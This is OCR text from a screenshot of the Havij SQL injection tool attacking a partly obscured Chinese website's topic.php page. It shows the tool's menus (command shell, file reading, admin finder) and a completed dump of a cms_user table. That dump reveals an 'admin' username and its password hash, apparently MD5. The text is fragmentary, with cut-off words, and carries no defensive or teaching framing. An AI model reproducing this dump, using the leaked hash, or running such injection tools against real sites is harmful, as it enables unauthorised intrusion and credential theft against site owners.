 Havij
Target: ı.cn/topic.php?action=news&channelID=40&topicID=228&newsID=526
Keyword: Auto Detect Syntax: Auto Detect
Analyz
Database: Auto Detect Method: GET Type: Auto Detect
Load
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Stop Get DBs Get Tables Get Columns Get Data Save Tables Sa
cms_user
password
username
password username
952a83f71c98f1da853d4c2c9... admin
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Row Count: 1
Count(*) of jiayu.cms_user is 1
Length of 'Column Data' is 32
Column Data: 952a83f71c98f1da853d4c2c9745dfae
Data Found: password=952a83f71c98f1da853d4c2c9745dfae
Length of 'Column Data' is 5
Column Data: admin
Data Found: username=admin